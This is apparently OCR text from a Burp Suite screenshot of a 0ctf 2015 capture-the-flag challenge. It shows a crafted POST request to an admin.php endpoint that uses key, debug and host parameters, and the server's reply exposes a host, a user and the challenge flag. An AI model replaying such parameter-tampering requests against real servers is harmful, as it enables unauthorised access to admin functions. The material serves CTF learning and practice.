 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://202.112.28.121 ?
Request
Raw Params Headers Hex
POST /admin.php?key=swappage&debug=2&host= .net
HTTP/1.1
Host: 202.112.28.121
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101
Firefox/31.0 Iceweasel/31.5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://202.112.28.121/
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
key=swappage
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 29 Mar 2015 20:50:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.7
Vary: Accept-Encoding
Content-Length: 128
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
HOST: s.net<br/>USER: forward<br/><del>FLAG:
0ctf{</del>1f77f1744700c3ffc3fc47ccdcd9dbefaf866466<del>}</del><br/>